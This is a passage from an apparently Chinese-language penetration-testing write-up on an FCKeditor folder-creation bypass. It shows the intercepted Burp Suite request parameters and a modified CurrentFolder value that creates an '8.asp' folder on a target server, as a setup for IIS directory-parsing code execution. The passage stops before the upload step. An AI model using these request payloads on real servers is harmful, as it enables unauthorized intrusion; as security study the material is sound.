 Explorer 用户提示
脚本提示:
Type the name of the new folder:
确定
取消
8.asp
F4CK
Security Team
然后，来到burp suite，看看数据包，定位到8.asp文件夹信息相关处：
Command=CreateFolder&Type=Image&CurrentFolder=%2F&NewFolderName=8.asp&u
我们看到8.asp还是8.asp，没有变成8_asp，也就是说我的猜测是错误的，不是本地变得。
但是，该处除了有NewFolderName，还有CurrentFolder，%2F即 / 。想到了双文件加突破的
/8.asp。。
CreateFolder&Type=Image&CurrentFolder=/8.asp&NewFolderName=8.asp&
然后转发，查看返回结果：
'><CurrentFolder path="/8.asp/" url="/Files/image/8.asp/"
看样子似乎是成功了。
看样子似乎是成功了。
然后，我们刷新一下fckeditor来浏览目标服务器：可以看到，8.asp文件夹已经成功生成！！
8.asp !
于此，我们已经成功建立了8.asp的文件夹，接下来。。就比较简单了~~